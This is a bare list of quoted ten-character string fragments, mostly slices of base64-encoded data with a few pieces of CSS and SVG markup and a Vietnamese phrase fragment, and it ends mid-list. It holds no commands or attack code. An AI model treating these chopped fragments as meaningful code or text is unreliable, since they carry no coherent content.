"Jh7aWZ8Msw", "znBPa+893P", "uLfZZHXRc/", "EAgK+5jnzE", "0fn6OSJgTp", "ezJQMhOS0u", "7nVvth8m7i", "OQ+eqlCubx", "o8ELMtJpkM", "AoOxy5BP3W", "TK1Nd5x6IS", "HV9lXP2r3/", "27wFU3s06A", "rGO6FycwHZ", "uP/j5dh3s6", "5xb9D8TXEv", "70F+YNgWuC", "+4XBV9ogOz", "nWKeWtmfwW", "mXwznbcAya", "4lf//n9/fo", "7/2iB2U53P", "S93RnakXin", "EmaW02xqky", "zbVtHI9+Wy", "Pd2pvDzbSd", "RQydj5H9tA", "FP3IsQ904Z", "HhIAGCbuiX", "wTTOx3JhGJ", "9FvzD1Vv/c", "/QseFHgMju", "U2YuuNRGLu", "Tnfzmf47k+", "frz/6GeuiF", "eLeFidxrzR", "D/+i/9KjRk", "adOOmHjsfw", "szE3BP1DWI", "TG4fgg3KmO", "DAjdLJMTSp", "vVQVOdxD3b", "T+4bI81OAy", "NXGqPHl93s", "t4+JuadPPY", "vX91waxm3o", "mdIyHmcedy", "M1Cnj8cy1W", "5S5n+cq/Ad", "DnEPAAA+Hn", "3Zftj8TZEP", "It6nTF6msR", "kwAQBwc/oj", "KU3r4b3e41", "calc(\n    ", "p8gEA8JgHR", "z3NPaDPfG1", "o7j1/UeQDA", "meMd87U6md", "uwEvjVJjxr", "spaltzrTX5", "AAAN3pQBAA", "4f9764+cpP", "zqZkvuhzaG", "0sZ2TuKc7R", "jWeC3WpnYw", "4Z3cS93Tn3", "DmXq+68NYj", "+zCh80k1m2", "jPR0MaMbRW", "B1wIAMAgA7", "b365sUBcW/", "6y2Ke6Je4M", "6Jk6VaVmb7", "EY/+VKM407", "PiXvdm+2Hi", "vRov2dDGxN", "97Du1f8J2h", "BlZqb7ijXc", "m+Jew6a4t7", "e+Le1avaN8", "hpO4Z1u8hd", "tton {\n   ", "h3vPzhDPHT", "pDQ9JB8xtv", "72DPcybAZ8", "rNO0kLoUzt", "gz3ZJu3YGq", "8SpMuuv7US", "zQ9wDAIDPA", "E5sE0zsdyY", "tkA3QnsxzR", "35jH7+Pj22", "v2yUDJxuZ0", "4mCmJTej7A", "1X+zDG2czU", "3FPmVl2hlc", "ygenVTCg+n", "H/uT2erNxa", "I+7JA4l7ut", "qs4YtP7QWJ", "BFuktZmY5w", "3tJ+9S/58A", "vwm3eniLn7", "mXR8Julkme", "Jk+tNkbHru", "SdxTZpad4d", "R7EM/h3mv5", "/5m3wIoU8g", "jOSdzTnXeH", "uydtE7sK8L", "p6CdM2P+4K", "3vbX+5ZLvu", "zjWV6jTyTL", "p+TuJdwEvf", "WhJMr", "TmfUzzjXMG", "Yo6dAS2jAf", "+y8vV5JMO2", "XRjfbiXtp4", "KluoRNiUr1", "0aH0eohPId", "/9P/7Ly4Nk", "LgHAOdwEQM", "1PZKqc5EKJ", "FBM0cJjjzP", "0lzuOiJZbq", "UnFpiyHiWd", "ziZM3fEojN", "Zpad4dWIez", "t3sLpvTTKT", "mXo2XbGhjY", "AUybUR7zdq", "APiw/Fvku7", "Tx+V/rhOsJ", "uDc6Je6VNt", "BrGbegc8E1", "/3Cvw3fW63", "JLIBwCwPR7", "1bfmj/LEw+", "pGhG3NOd4q", "1LpflMv1Sn", "y+FubeMibl", "9xj7hXX3qr", "VGYe4ZzYS9", "ehLgn7iWmx", "/k53Hst37H", "d3y4Xy1k2t", "b+3VaQEvow", "N/U4V7UOId", "9tU7inu6sQ", "oxuthP30sQ", "/kAYBt8QAb", "jugST8tdI1", "i/WpsCsNq9", "wq3UO7Y6xY", "e5n0pD7+XI", "Izot0zG/d6", "8gu++KWZhO", "h4LD9KmJIF", "R9l3IWjmvL", "ZNl3t/Cpr7", "45BbCcDf", "Qu7tg9jMlD", "yN1P6+f8rm", "cdAAAAd+yD", "qb7jgveJh8", "tUgxzkam//", "hAgDgjpxGP", "PwthdxbKO6", "unewd+yFiN", "z+DuYexV2d", "qw8To1tGmj", "5tnjPWLHUg", "Taf4Ltviln", "zLP6X1O3Pf", "8JR8AADDGS", "68NE6VGXs9", "XVNsU9cW/w", "dey3es9yHU", "D3dGZ5E3LM", "8k3kI+75fL", "BL3ujfbDxP", "fMRuIeAHw4", "XL/kcfmBHx", "YlgFGZv26t", "W3FwWnu5iJ", "AzQifL1KTS", "zrwh5MaB/C", "swqawBwAAx", "zL0aL9nQxs", "9h68OP9ADA", "AwAAeMA/dQ", "s5jp78mRvu", "1q+P98rde0", "IdSZzOTzws", "k7insU5Oiw", "iwAgCChyBc", "ZnHOKeG+Ie", "zzzb5CKZ3u", "bDz3VGPxOd", "PoSQT2woaK", "U4bb87k+md", "K1M+bpjhrV", "Xiv33GV5sM", "yyTeK", "Z2JTH3908z", "+XywwNSu2k", "yuuzKU6Vib", "tuLgtNdzMT", "fSzPhkmHtu", "D3Xiv33GV5", "7u1jYu7VmJ", "c7hXwrQXzB", "Ye22hT36pt", "OL57v8cAAN", "cTcq/GSDW1", "    positi", "nLuPfw4mu/", "MrU13nHohI", "0GfUd/9UR+", "XOSJ2JTH3N", "5fXZFKfKxN", "0+DNBQAAhl", "N8U96KbiR+", "WGSGOpSY/v", "Cb+B2kY+4s", "O+OFWm/w4k", "29n18/FHPj", "W5n16+O9cv", "x8b7ZJ8c53", "kF+6HIzcbF", "c8+BwtxLM+", "p64l5gS97o", "ni3sLkQ8AA", "5X0McE3jnV", "GAgAA4MbVI", "zO8Nu+Qe61", "+Ztinv1zeJ", "OSOUNIDrmG", "9aYnftJxmX", "BxKc+KnbuH", "qJPlEVV507", "3qPnCTTfPE", "3oHPBNcFMq", "6liXsAwFoc", "Dg8cU/cixD", "550Bh7qWZ8", "QuhN/CkahB", "d4/0Rpcx70", "xlPupTqdfM", "hdAYUw74RG", "JTXZ1OcKhN", "8KHCZncf54", "TuKe7lRenu", "FMaThjz/Jt", "0n4a69r4lS", "gsDzW4zMzH", "4bV5h9xrTc", "99/BYlYQuZ", "Ne/3BMxfeY", "padding-le", "wKKmGuTh/o", "vR3FMn0X2b", "3xb3o5p7i3", "wAAVsKbIwA", "AAaOfhEQBY", "Ztq2jk+3LZ", "YTYpdscWb6", "eKZGE6GauT", "5+4lyTuAQA", "c+3WTyfLtG", "eKeY9mdTuK", "mHtpZnwyzD", "vdymuJfbFP", "YWJuZenXkp", "ACP5ZvIR9z", "OlDJ+mkS/u", "mu1qlPookr", "914wakESB9", "LEPQAA2CcH", "JtCsxq80pm", "WKcjUz/3W9", "m+FeNFM93P", "uYe6JHdYzM", "JuVdnYu7tY", "A0I6vIh9xj", "wT9xJT4l73", "6U14f09jEQ", "a/zwmqb4p6", "N/N5592hXc", "4ScdEHkczD", "2tzymJwMaW", "8izvOeEW4x", "cwPQ++o25p", "Zh+uRsPfXE", "6iXs2Z3RIa", "m1B0Y8u/z6", "CKF/ES9FhB", "upWhAL5vO1", "zRD4AAGbys", "H/ybfC8Q9h", "cvyYIPrglm", "bD9I3Mvt3d", "vUPXaFvhvM", "38Kmvvs7b0", "ZQ5BP3AAAA", "xyg1EfLNJ1", "Ip+49/LLPW", "3qL5h8CCGE", "Pa+zQncNrs", "2Sm1qY7Tr2", "uKc76xD3AA", "cU/cG50S90", "Mn1Y900rY+", "3ufEfc898E", "ky729hU9/9", "8Ei2uIUezs", "73i4N772W+", "D3ABT4BQeA", "zMvRov2dDG", "0WMI88DQWm", "p0F8x+psRB", "yIAAAAfGJe", "xVs4vX/1fa", "zuB3wlHwAA", "Uw6NtW+S3h", "IvDWmuxNhz", "0DZh7mHuWY", "BGnynz8CIf", "E0FaxCaFxw", "dyBR5tmsa3", "mY4w3eETwh", "GzBwEA2Axx", "IeQQGwlaIs", "dLFOTSh8co", "glMpDFtW0U", "rhdJ6kxk6u", "zzHO7JLt6C", "9yam8PNtJ3", "fnzYJzyHfG", "aZYf70f/w1", "pl0fGKJYxn", "G00uEJDDcz", "jOBYDJ2nCu", "8ApnWJywFK", "6e0QA2BAfm", "3vrbop79c1", "Sq5M1BTyGL", "sb+z4+/qhn", "G3jYmxl6dW", "U99sp/OhM4", "yoG5f50WMI", "4AmIj4NeJ2", "+/T49t4j43", "cW9sddqmuH", "XfMS9ZU7iX", "ght)) / 2\n", "Jey/uEt8cJ", "f/3DH5oKTw", "vc+J+5574J", "qJO55zMS9t", "QifLvL+FTX", "5Olmmvu4ld", "iXn3pTk7iX", "YZbJoAZoZN", "Z8Mc8/NxNy", "r8ZOOiTyOZ", "PulsfkZEgz", "bEvaj/58Y8", "HiCGmyQlOd", "fGMbUh9Y0d", "QC9bGB6NRO", "h/uYTt4t8A", "C6f30ugbzS", "fcPl+WhBpe", "9AIAahygAA", "ANvkAzTAzo", "Y98WpMsuzu", "21Tr6RYZ6i", "Smvv5p5vuY", "Bj3z/t53pm", "ZuuNRGLurW", "KXnjCe10c9", "xE/fWOol7u", "QAwDALn3xp", "/hoxd15U4M", "yT8o+EjPZo", "vEPdmOIl79", "cSiR5h7w+J", "nVmMfkZc9w", "JzGHOAEYeF", "yiXvi3uJV8", "5lzHO4J7t4", "3d95AwrmWp", "1TJNjMhM6n", "Fdx1n1+Z+h", "VzgKQzzfFZ", "ebjRzg093r", "AA04Ifv/ks", "TWGSGOpSY/", "42xb365sUB", "34NGmWWyru", "Txfbtk2Mwc", "7dWaioYWJu", "+0ezikaxl6", "T9zLEvfSxD", "cabk2F+zTY", "YFOouZeP8s", "HXi0aRbbKu", "qYIUwZL575", "7Q3YL80OVm", "vbZgt0I7QX", "/DYvcU+q4O", "zvvUU4xzC1", "2QmdD6p8qm", "Ml3EwUxKbc", "Q0Po3EBcyw", "ACwJV5SAQC", "VuNNCAAAAG", "/Xe/YbkfZw", "mf5yr8B31+", "JRzC9y61Uz", "Ilf72Benyt", "wqM/Z6KMY5", "ad4tkQlW5Y", "4J9u8BVN7N", "TolbScfE8o", "e5IXDdzLQ6", "7okd1jMx96", "Uz8XDs79eP", "af4LtvilnY", "jIm5V2di7u", "tZ9hnsM0/E", "hzaGjVOJ8u", "eXl9PuHcLR", "hR3AMACHO4", "T/NKnglMpD", "/93v2/yUfc", "+b2+/+8z//", "9CHFP3BudE", "Nvdjyz8LkQ", "AALANHswBA", "plaLFONsZE", "zgqabNzEx4", "mOol7tsVbO", "53k2vsKwud", "BTDkgAABze", "kHAMA+eHAF", "fOumEjeG+G", "yp4BCpjkrF", "j6dfLUzLAC", "fEE6Y0xr9l", "JhxBCLyM2d", "FTnzLP6X1O", "c5PIGkZL3u", "jcszqJex4z", "zOol7HjNxb", "AAmGIo8ol7", "euHf1qvZNc", "f373/4N90m", "FPI8y94bkn", "gCAHQ4G/nE", "PPtBXLAp3F", "z++5U6xS0S", "8w741TZWp1", "97kvCGaWa3", "RUjowTS03V", "3fWIe4BAKy", "bHBD3pm+Ke", "y4zNCi1k06", "Ioh6SKlMnX", "4jjdMJpJMZ", "CyhkmjNCQY", "TWJej9hgcJ", "b5ppiF7Zg+", "n5myZvqdya", "mgk4BcYZ7Y", "veImiHtbnM", "3zYXoBBCaL", "DBzHzId7Ms", "1skxDS5aU0", "Tth4LD9KmJ", "ht/5xG+K+o", "kwZCMluW5n", "lcLmTa3XCY", "f70f/w1tXW", "1c/64lSZ/j", "3ziXm5T3Mt", "5uMMyT2QhL", 'h="1784" h', "3YW4rNrVOK", "VyTK5XiSpM", "PS8nHznEbh", "GGrcgZfGqT", "fvOmmuDe2u", "8h3uKEcv84", "H/3MFXGqzM", "Nj3T+8xPTN", "SNwD2Az/F5", "5fFOk09eFM", "25h7oFsi41", "DYIQc0AAAY", "JenG/FmQ3j", "Uj35fLDA1K", "ACA2+TADwA", "L9R0uUsZfr", "7qCFMTctWc", "BJPy10jVxq", "26KfADAFnl", "XoS4J+4lps", "5YFOouZeP8", "nkU6IOdmH1", "2ki7gkTezi", "gqtQWTL8Uh", "hGfuXqpkbr", "522Ke61XBn", "5t8RZO7199", "G42yOnMQ98", "2HiXnpT3Kv", "XnpT3KvtFS", "A01hkhjqUm", "YmHv61JOYm", "VT4FrklOKB", "3MXzKj4hXl", "XzxPb/zu/4", "PavJKZWpvu", "jikt42Vvdg", "PxQQNHOY4c", "EvQhxr2lT5", "kd+s6wz2G6", "ad7CM4GJNK", "iIEAAADxD1", "msBTNDqbGK", "c76xD3AADg", "qa4J+49R+Q", "m1+dwz0N03", "3HMYzelic6", "8JlcPPMd3/", "fPxRz4zQyT", "REFUE3QKiD", "MpMeX02xak", "CVkbiYdn0k", "mDPcE1ggU1", "MUW12u6Xdl", "IPOpvbiSmH", "j8Jma9eqmC", "NdE4Bktezj", "1KWV/v027U", "HfnE2J3F8x", "lDE3bZ86na", "qx3xdOd3uf", "hSxTB", "xb0kcQ8AgH", "OZer7rw1iN", "xL3uzfbDxL", "P1p6Jj1jmn", "dnBoBrql62", "9C63UjW/hZ", "1Y74qnO73P", "h8iGEPqvY/", "ACA1b2JfOI", "cEb5m+Ke9H", "cTc6/OTDS0", "YfolPzP2i+", "CQNwAAAAA7", "+6ZUy8H9kw", "   <image ", "i4lGfFzt1D", "jN5lNzwf/g", "h3y8fe5MC1", "AKd5cAAAA3", "O6ry3A2xUz", "dE878px9/8", "EkzvdCQTik", "kmUt3tU59E", "c4p4b4h4AA", "7T/r7b/jP4", "dTfFvfrmMH", "sW9zDJ7peJ", "szIx9/Yx1U", "dAasjDps5m", "t/Xedl4t7L", "6mugZrFv8w", "8/m//uVfbm", "+QT97KT4h4", "IjDhQ0A8AB", "fFvbHVaZvi", "mcTp+/y2Hj", "Wak7gXGWl1", "j7/hZkQ8AA", "FDmhQIAgJs", "EvQhxb5dxb", "62E/fSxD0A", "fGftG8DaAZ", "70f9MwInSz", "TiHuSk7inO", "6pjAh7Dl+7", "293.86 0.9", "tZDGZJ70BX", "JA7iO6cz6y", "WJ3HPYybur", "FPfqm113FP", "bmL6yxuzcT", "Pv8ztDdgvz", "prgPEvfIpO", "ebiYud0vVZ", "VXyzb1LcSx", "7dgao8G3UE", "DFsaEvjufE", "+a//jVo0Qg", "OfosOwk7ik", "8I092qAhH9", "AAA2KnrkU/", "c5y4BwDA9h", "Fvyqa4V99c", "xAtPxqaaXm", "ncQ93WmZQN", "d5Lo280u3g", "f+czxEJ1kk", "BAAA8zcsSA", "aI3Uyzk5qJ", "HojDwk53jH", "WaAx5BZNyb", "uiQ1IRiNDu", "ypi6tkZv3y", "BX5iHvVYcS", "/yfQ1xrzqM", "u7ZJh/B9C6", "cyTkuy4ONO", "wXffFLOwHR", "aZwqM/Z6KM", "AASdRj5xL0", "on-padding", "NLdGY", "Zx3iHgAA9I", "uCZwEQa07Z", "gwT1GxmaiT", "+2Y3D3kXlD", "T1xb/CG+Zv", "nQMhow3/Uv", "xb62TuKc76", "QS93Sn8vJs", "WJewAAzOCQ", "l7Fus0J3Ev", "mZW0Ah05wR", "5ypLxHufS6", "9E5HMqHYVO", "rJnncE9AO4", "ZMIdKZtlql", "e7pzdFh2Ev", "ul/duPfiRT", "WKYunewd+y", "d6S/MGwLXB", "4vMJvsserT", "hWcf/cn85W", "6bUo15TF72", "XH3xHL/173", "8vbe3neYa3", "Y+cQ9ca/45", "bD9M3Etv5u", "yf1yyGlJQG", "a7meePXroZ", "oHBQN0+yYy", "lmmfdsZ7mn", "serif;\n   ", "NxNzr8ZLNr", "TK3NO+R+0p", "5FiHviXmLq", "eKeuBch7ol", "I58XN817/D", "QwzyZLRmPh", "XU99/BYlYQ", "JTMOnuoVOi", "Mw6e6hU6IS", "YK+JUmfXXd", "vgu5naPnHf", "3jD/E1xL7o", "zCh4QG4zMx", "73Zvth4l56", "3dmVqRuGd1", "wIIYSQV7xY", "JliRI841TN", "qu/ybqH8IL", "oEk/LXSNXG", "QmYmGNmZsq", "2TxwAgCbJe", "ptjxD0AgCU", "E3MPcEzusZ", "VIDdYp4nyp", "bx/zLubemz", "k5qTlQzFBA", "jbhndxL3at", "hjYu5h7okd", "Nl2l4PdJVa", "6Nzp0g7j28", "2+uXzru0Q+", "iorNRJ0s04", "72FTnbRtf1", "pn3bGe5prd", "Cxh5O4Z3GO", "PcG/u1zRs2", "sBvdYt9Ss7", "AwIlPfvGLW", "pU0/uQcAwD", "Rdyrb/YR99", "A9vz4u/93n", "fsvPPPej7L", "jMpIGiT9zh", "OZKWum35k8", "K6Ob7cS9NH", "OlkmXy+KdL", "wtzD3HOgMP", "kWIe+JeYkr", "TuEfcq0Hc8", "hE6WuXRX69", "T/bTmdD5pM", "8B31+t6E5s", "rmZh7Vibm3", "PIGnLgWO+3", "S93Jy4BwDA", "Nv8cxr/TLF", "Pvx/qOfuSJ", "/eQPfox/ZW", "MfkQQuhziU", "yzeNHWzGvc", "XW6lan4LM2", "lXP2r3/6dn", "9TENT7ZnYQ", "fsNyP84IOj", "jh8gn7jVcF", "lJllZ3g14p", "yUAwAcgLgn", "NOd4UnEPbu", "x8Tc0+fehL", "tgY7jdKupy", "vtcioNNsGs", "gevIR9zLDC", "7b65UE075Z", "RsAEH", "7cS9nlvtYV", "NK6KmTZdq2", "YqbXpjlMvZ", "r6bqe0T943", "sM9xim4wHI", "pdX2xNgVmt", "ibL2jL137k", "61JmXgOGY+", "d4ebUaFre9", "l73Zvth4l5", "29Ke7VNzPE", "vVQqbNLZeJ", "tentUnits=", "9QF41w6TK3", "5j22cTpuzw", "FdmRpsvE4N", "xA7rmZh7Vi", "Kd54WTKHZ/", "0302pRrzmL", " .alert_bt", "PDPEXFZqJO", "0YpozQkkDu", "MrFE1IYMYE", 'rect x="-7', "Uw6PrHEsYx", "GAJsh7ol7E", "PJ3HP4hwdl", "NOwyAcwInS", "QDAoYh74l6", "ho+1S10Qky", "WxJM+8XymF", "DMQ9cS9C3B", "/Jt8XyDuhV", "Zf8jNjv2je", "7X8EHAADsy", "jkTSJk7n5d", "sp/OhM4nVZ", "SdsDPcbJV3", "uYAd9YhZmH", "t2UuPfwwrt", "E6WaYmlT44", "  border-r", "OLWFvhvOzh", "iXvpTXGvvt", "Zoz8WGVHrb", "aiTpbpw7pv", "Qw914r91zt", "+EGgNMT98S", "Pcw9xwozL0", "flgAAAPChe", "laLFONsZPr", "w94bnnnyD5", "x2nXsgIN0l", "AAAA3vIt8x", "ubeMiblXZ2", "vYw+8kf/gF", "+DLRtOqqeb", "lnEQKhOPYl", "0Z3gScc/uJ", "e7vQ+J+577", "I2HyIYQmiQ", "39qa4V99ce", "h4AfEh4YwM", "6iXzi3pRNc", "Tf7iHtp4h4", "WMTH36kzMv", "M9xVruGUCm", "L16+s2NT5A", "Y6W3i7pqOZ", "Q9cS9C3BP3", "85jgjA5JTS", "MzokNaEYo0", "m1SSTqUtPN", "S4J+4lpsS9", "9nMQ9i3N0W", "S9mnWak7gX", "WaioYWJuVd", "E2lM21bRyP", "Z8H1dMw35s", "Ye6+Ve672Y", "JMZ0fuNYHd", "jYJpnc6kgn", "wZ348kLsMP", "QQhh8CD0V5", "3ylrgw741T", "zyLMPcw9FY", "MB3ufEfc89", "8+gSx9T2if", "vRtzzOYl7F", "ukPuHy/JQg", "4p7ZSNwDAP", "O8GrEPZ+Tu", "qsYXMPDZMP", "HNeXp9POHf", "fmRVSAhQSO", "Zm0vGZpJNl", "yv6KGTNfKl", "YGNlAO+Lx8", "ZlJgYzo/N4", "7i3+qa417A", "fpi4l94U92", "bt2BqjwbdQ", "NSZyNTXVM1", "/cyxL30sQ9", "uTK1I3LM6i", "+ZanSyT66W", "ZT74BngotC", "9bIp7DZvi3", "ffEIF7U3Hs", "GeH8/pnnvt", "OAAAmOh/5x", "h8AAAAGV6u", "NcKZ5t0QmW", "8Zf/Th3+T7", "mOzWSdLubY", "5V1carM1No", "eLlhBC6pTD", "6/pibQrMav", "i31knc0511", "Jjz6HsS9JN", "7iXsJJ3Gvj", "07xbIhOsyh", "MyN0ssz7W9", "8+gSx3SRC3", "MrW61EyD69", "pDTejcQFzL", "O1MrEvesTu", "fpUwOmPT1j", "vGhBep1QGz", "cLcw9yzCHM", "TtwT9yLEPX", "Yz/VKa+L5d", "+XI3ztXRLm", "M1wEvdsi7d", "Kt6d8yhfkE", "JTJ52wMdxv", "ff7LhQ3Lt6", "xm+NjfvMzx", "36uTuOcxE/", "QLAvxJn6wo", "kE3yePAH6Z", "hJz0vKhmKC", "IPqQDAoYh7", "ns9J3LM5o0", "AYe4Nzz35B", "VrWOaHJOZ0", "7STulSa2cx", "c/OxC47Z77", "sition: al", "e8rMsjO8Gn", "LeupviXn1z", "sCtfbe9Hpw", "JeYEve6N9s", "MFP/LhPpFD", "6ISYVC/4zP", "p1b0Pupdf1", "/ssJ6JuWdl", "O/2lLwtt+4", "f9i4FAADAz", "FvdymuNdyZ", "hHngaSwyQx", "ắt chế độ ", "O4jglW5Ihz", "gGM4JcZANr", "Qt+KjRGhhD", "gQGcTpu6xK", "NzzeYl7Zef", "AAB5PLPIR9", "GS2YkYd7X4", "pztSKxD2rk", "LNbJMt3vTn", "9C3MvsPdoU", "1Evd0Zx3iH", "0HZvoZNddG", "5h8CCGEPqF", "7gcS93Snz+", "eJL45jao2F", "6LA3mLjQKV", "GJWlmZsLbo", "16Ye5h7lmE", "p7tX2Oi+st", "qmG6Zf8zNg", "fn4EQ7NvV5", "9og/sYIQ+h", "AATPXJz3/2", "Y0k5qTtQzF", "RtwT9yLEPX", "KTYHqnI5lQ", "GfFzt1D7gV", "PlM/hXnPfw", "Ye1Ym5t4+J", "xSdvtinuZZ", "TDexKaIefl", "zniXm5O3AM", "rmU0Q+AABu", "ws6cWhJM+8", "zuWyXKZfSh", "3yt17REstk", "AD2x+EVAAC", "O498Lf/sev", "otNEC", "nA53s+Ozni", "6A7wsZNeTD", "nyptmcZ+zK", "p6/P8TNcBL", "74JzoBgEMT", "T96LEvShxD", "mmQydenpZl", "OEAy/7sDUt", "HulZjxyTD3", "lOtk29kmKe", "vf9R8iQcG5", "zAidLPP+Fj", "+xTF062Tv2", "NY2pDKozdV", "jeeeaiw+Z3", "7A88gn7vXc", "dm+2Hzdt89", "lO4l5kpNUZ", "Iez1y79dPJ", "J18BR8AAHB", "wz2t9Rrufc", ";\n    tran", "D5xL365rWH", "xybT/DdN8U", "ZEPAAC2zAM", "zP8m4zLsEP", "ASUYLZsXh3", "H+49+5oo4V", "U+9NhCfPA0", "2pvDzbSdwr", "29XnlLXJj3", "AGeAyZdWNC", "h7+tSTmJh7", "t9crCaZ9sz", "1fou6F/bz5", "6D9j8iGEEP", "WphWgYYmfX", "9NmHwIIXQ/", "XPf3/hr+u8", "Gcd4h4AwEe", "CnNvGRNzr8", "Hvrtf1JjYJ", "7mPXr471y9", "aHdyHfnKZ3", "nmRuPXUzzI", "HJOZ0Pmkmk", "0nz9DJ8u8/", "m+KeuDd4w/", "d4EnHP7iTu", "QeTuKexTk6", "VMfuvroMZ1", "DAIC2fDfyE", "3EvdLEdk7i", "3NvHXG3u/e", "ovaktcxL3n", "4g19kAGjN+", "  .alert_b", "+8W3IX5jY2", "9r/Pf67zbr", "3DJEPAAC4N", "4vX/1faPZx", "r/p+Obdafo", "h7CRNxT5jY", "+8Ad/SA0TI", "6E9mI6MkJ9", "Gv3Mc8hXP1", "carM960/+2", "02la7meePX", "9f5Ns5/c8g", "O+c54+fFWD", "eiEj3CStzc", "MPIYTQmXhB", "Oq7v/MGFMy", "yLO444xXhE", "82xb3E8Be9", "fXDdkztOyW", "rE3LNNPoLp", "TJiJuSfqG8", "DghZhpNclk", "kytSNyzOol", "3EvTRxDwA4", "CkKdmiwDYn", "T99Y6iXu6s", "juQQIz/cqW", "Ye6p+72GWO", "9tDhaOXiU/", "7K9P3a7cx9", "gUxu6a2+iY", "v/s4bUDDX6", "FCHEtNff00", "2PewuRDwCA", "8NZMHp2jky", "FPd6ZWJO5Z", "Zpr6uIoj2h", "WCaeSLxzhK", "DL/7V+cQ74", "iNC5hj8amT", "XklM7U23XH", "994a/rfGGz", "675pZUxdW6", "1/xSd+jbid", "Rb3EIPZ+Cx", "J3FvMIK4J0", "rc3GOBUmJh", "C19frzptoj", "9ZUzMvToTc", "jLd6ekndOD", "H5IWTG2qsl", "rK0LnBECXD", "qc70ov5DWW", "lNlXo/YYHC", "6e59SrdTXm", "87k+md5Olm", "YzYv8l7j83", "j3d5o8y9mX", "h3jz0od/wG", "zwNBaZoQ4l", "/Xi5TsnxL3", "TUyJao7Tm9", "fzkT2/+Tb4", "DMjCMfcS8z", "TgG5L91qmd", "dSbm3j4m5p", "tp3Ce/K1GD", "Hp+FTTy8xM", "kDE1aHM0Cv", "UjcAwCAd3y", "Jm2glmgs5j", "IR9zLDCPuF", "BwCwPg9gAL", "vRH/MuBwAA", "g28j3ox8Fc", "ggAA8CE4jX", "+xBsUMactH", "147.66 288", "aZ3OpIJxaZ", "43b1Pcq28W", "TPhaY4fSes", "eh1BnMpPPC", "Bch7m067i0", "JG8P9QZwpW", "l4kMa0XRVU", "iR+nyAcAtP", "gwOU+miZpv", "JSAJ26Dr6b", "FU3s06A5aG", "z6/M3S30GC", "dOy7W5YJ8G", "e54XVNsW9Y", "9YW+b8xcsa", "RK1DvkfpwR", "xqN64UpiQ2", "U8vQwzyZLR", "SPDGAgAA4M", "Ayb67Q1fDN", "bm3j5ml7n3", "l7Vidxz2Mm", "asqSEHkxD2", "82ZTBttYqP", "06m73h6MWg", "4Q4AEPfEvQ", "TpZJteLJHU", "8eMoe4l9sU", "XSn9zlx33M", "MJ2TFxuou9", "mNpt/QuyS1", "O6tdBL3dKf", "ddAABgM8uR", "split", "U8jnk8m010", "yd26znCPYT", "ydSnTXTD7m", "OwYAnIm4J+", "bKp9l/CuTA", "cwInSxz6a7", "4JmH7TOKbW", "CpTq0WKcTY", "vqvOaDGNNW", "YEve6N9sP2", "kE331TzMJ2", "y8CAIAAMPE", "9q3fW7c/Fe", "WJuWebfATT", "ZWpvuOPVCR", "R4dlJ3FPmV", "e7C3FZsap1", "g/3q4VMm1s", "Ur1gyRQinW", "Ljwzunn1bu", "wkwZCMluW5", "HO69lu9Y70", "sw+RBC6DXE", "Kti5lugtmP", "vTRxDwA4Ko", "CAGHFv3R+n", "l7Nmd0SGoC", "AN7oi3zi3s", "7Yfdru4txD", "V1FEO0PF8w", "nhY19//Ru1", "jNjpNi3xTz", "T7qRzPRNMQ", "cx8uCcj/Jc", "3LE+cyU8NZ", "jtPr3HztvY", "nv3J9DZn+d", "8bjmWu3fjp", "X99PSt27dG", "7RAvYIQQGi", "PMtC7JZOpS", "Ce7eAumNty", "EgQAAEXinr", "ODGG7u/Up/", "5YjzmSlrpt", "q6WVTMNMfm", "mcxD2LdZqT", "0/ssJ6JuWd", "xD3AADg88C", "Olml7PTh1N", "N8eJewAA7I", "GB+AyM9N9x", "xr+wvOtLvl", "tton__arro", "/cq+0tjoh7", "AA3ANvfAAA", "x9+rMS2HuL", "rbbYfJO6lN", "zpDcA0n4a6", "bYp74l7xyZ", "aPtUtdEJMq", "E7CT3xadWX", "6WVmpvuKNd", "3AS99o4iXu", "4BwCwA94kA", "LTX39NEnMH", "IA4LO90x6o", "Vnnn+O+Jej", "q+HfLJvnd0", "Aq04in7g3v", "09n3isZu3B", "nfrCieyD1+", "k1c2TqmyTG", "zEwfBTTbQX", "021TkG7ycK", "Km1SSTqUtP", "pr5X2iB2U4", "1yng8c+3WT", "qFvuUnKVnw", "mHuSd2WM/E", "03c8vRi0mR", "7zcS9hcgHA", "VqyFNNlrGY", "NAA4EHFP3I", "jz2DuxbezF", "jmc6lU4To+", "W606dpOLk2", "HO7pmG98uD", "8Dny343zHE", "1IZUGPthGX", "FboDpr5Umi", "lpsS97s32w", "Y2CaZ3OpIJ", "OpSMw2uRz+", "GdsqBuX+dF", "LO90x6o24V", "zdPLEQJ0yH", "3xL2IA8S9h", "u5CTuFTdB3", "MKkz6ZEZxT", "kiUl9GCePd", "zHzId7MsJ/", "uk+vcWLmHV", "xO008dO3kV", "90qb7QeJe+", "SMQSMjeTjs", "AADACW9oAA", "cmN/T5jcH+", "V6Slnzcz87", "QudEJPqBUu", "XuAAAODExD", "YT98KL4h4A", "+ca/45M02x", "lwpTNnZVMf", "3i2RCVbliP", "h7ol7iSlxr", "zwHSsUQpha", "HZ5z2hScud", "m8YFT/5Lvn", "CPDhxwAAAC", "D5YCgi5Y6j", "8kNP5lVwP6", "dVoCwskfuz", "7+tSTmHcx9", "1Nx7EyYfQg", "XV+AknLeNm", "vO1KUqG9/d", "c5vNPyF2SW", "axb3MMnul4", "4+nFoM3M8N", "Qtw73s/94Z", "lgdFQ", "SFk2tzymJw", "VPcy22Key1", "ADb40UNAAB", "d0rXpPner7", "WjNf6ZYp5e", 'eight="284', "haxsve7BZM", "b/CG+ZviXn", "e/M2xb36Zv", "S8inU2YuuN", "F6fKLM/ijj", "mOFUm5p5t8", "Vc+9twA//9", "MywMisX/c2", "Yxwk7Q2G+N", "383U9on7xm", "margin: 0;", "EPuJ03S2jx", "\n  .traffi", "TJjrwfpljq", "stdwsz09th", "e3DhM4n1Wy", "nBhFkYvIhh", "zp+XaXLBPg", "yP84IOjPR0", "QB9vMgDAOz", "zYf4JmOB2l", "OPZItb6OGU", "M9zEj8ExgI", "imuJdZFvfW", "L1PM08swky", "uDUvpgAAwC", "10.21 147.", "kxtuBmNC5h", "q+/cabk2F+", "C+OEgCAMCN", "u1XjJhjYm5", "dxjg7LTuKe", "645v/ROdX/", "LM2UgJLttZ", ": middle;\n", "CzcLce63cc", "mI6MkJ97JK", "#image0_64", "Ttj5nuEejX", "4l6UuAcAAH", "7s32w8S99K", "\n\n  .traff", "WSfm/jEt8h", "OYx25KE50v", "2w/bX9xbiH", "HZ9qepmZ6b", "CAc/ESCAAA", "C5Ik6VWX9t", "XsAwFocOgA", 